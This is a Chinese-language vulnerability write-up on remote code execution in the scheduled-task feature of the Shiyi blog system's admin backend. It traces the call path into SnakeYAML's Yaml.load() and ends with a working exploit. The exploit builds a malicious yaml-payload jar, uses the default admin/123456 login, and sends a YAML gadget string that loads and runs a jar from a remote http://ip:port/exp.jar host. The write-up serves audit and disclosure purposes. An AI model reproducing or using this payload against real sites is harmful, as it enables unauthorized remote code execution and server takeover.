拾壹博客系统管理后台定时任务远程代码执行漏洞
环境搭建
1.修改CaptchaUtil.java中IMG_PATH为本地图片路径
2.将CaptchaUtil.java中getBufferedImage函数的if条件注释掉或将CaptchaUtil.java中的place变量修改为非0整数。

代码审计
mojian-quartz模块负责处理定时任务，该/monitor/job/run接口为执行一次任务，

跟踪到SysJobServiceImpl.java中的runJob函数，该函数主要作用是获取job基础信息，如id和组信息，然后将其put进dataMap对象，最后使用triggerJob执行定时任务

最终调用是在QuartzDisallowConcurrentExecution.java或QuartzJobExecution.java文件的doExecute函数。两者区别为禁止并发执行和允许并发执行。最终都会走到JobInvokeUtils.invokeMethod函数。

跟踪invokeMethod，24-27行均在获取job基本信息，例如类名，方法名，方法参数。
然后进入if (!isValidClassName(beanName))判断，跟进该函数发现此函数是通过beanname判断是否为有效的classname。
因发现依赖有org.yaml.snakeyaml，所以使用Yaml.load()函数远程加载jar包执行远程代码。
这里org.yaml.snakeyaml.Yaml为有效classname，取反后跳到else
bean为Yaml对象，跟进invokeMethod函数

methodParams为1，进入if，经过反射调用，method为load函数，通过invoke成功调用Yaml.load()，执行远程代码。


漏洞验证
1.恶意jar包build
git clone https://github.com/artsploit/yaml-payload
#克隆下来记得改一下执行命令，改完后打包一下就行
vim yaml-payload/src/artsploit/AwesomeScriptEngineFactory.java
cd yaml-payload
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
然后将jar包放在可访问的web服务器上
- 添加定时任务并执行
admin/123456进入管理后台，如图，添加定时任务，调用方法：
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://ip:port/exp.jar"]]]]')

添加完成后点击执行一次，就会看到已经远程加载了恶意jar包，查看web日志

然后会执行AwesomeScriptEngineFactory.java文件中的代码
